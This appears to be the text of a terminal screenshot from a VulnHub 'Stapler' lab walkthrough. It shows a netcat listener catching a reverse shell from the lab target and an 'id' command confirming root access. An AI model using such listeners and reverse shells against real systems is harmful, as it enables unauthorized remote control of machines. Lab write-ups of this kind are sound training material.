 root@localhost: ~/Documents/VulnHub/Stapler
File Edit View Search Terminal Help
root@localhost:~/Documents/VulnHub/Stapler/mysql# nc -lvp 8888
listening on [any] 8888 ...
192.168.15.151: inverse host lookup failed: Unknown host
connect to [192.168.15.153] from (UNKNOWN) [192.168.15.151] 33732
bash: cannot set terminal process group (3562): Inappropriate ioctl for device
bash: no job control in this shell
root@red:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@red:~#
[0] 0:bash 1:nc 2:nc* 3:nc- 4:python "localhost.localdomain" 12:35 29-Apr-18